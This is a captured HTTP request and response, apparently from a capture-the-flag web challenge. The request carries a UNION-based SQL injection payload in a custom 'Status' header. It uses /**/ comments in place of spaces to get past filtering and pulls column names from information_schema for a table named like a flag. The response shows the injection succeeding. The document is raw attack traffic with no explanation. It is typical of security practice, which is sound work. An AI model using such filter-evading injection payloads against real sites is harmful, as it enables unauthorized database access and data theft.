 Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Status:
-1'/**/Union/**/Select/**/group_concat(column_name)/**/From/**/information_schema.columns/**/Where/**/table_s
chema=database()/**/and/**/table_name="f1111111144444444444g"#
Connection: close
Referer: https://200ok.liki.link/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 14
Content-Type: text/html; charset=UTF-8
Date: Sat, 20 Feb 2021 11:23:17 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
ffffff14gggggg